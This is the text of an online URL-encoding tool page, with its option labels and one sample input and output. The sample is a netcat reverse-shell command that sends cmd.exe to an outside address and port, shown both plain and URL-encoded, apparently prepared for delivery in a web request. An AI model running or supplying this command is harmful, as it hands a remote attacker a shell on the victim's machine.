 Encode to URL-encoded format
Simply enter your data then push the encode button.
nc.exe -e cmd.exe 10.10.14.42 9001
To encode binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Destination character set.
CRLF (Windows) Destination newline separator.
Encode each line separately (useful for when you have multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Live mode OFF Encodes in real-time as you type or paste (supports only the UTF-8 character set).
ENCODE Encodes your data into the area below.
nc.exe%20-e%20cmd.exe%2010.10.14.42%209001